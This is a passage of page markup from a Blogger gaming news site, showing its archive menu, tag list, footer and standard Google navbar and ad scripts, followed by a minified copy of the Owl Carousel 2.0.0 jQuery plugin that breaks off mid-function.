<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6996522591803086308\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var 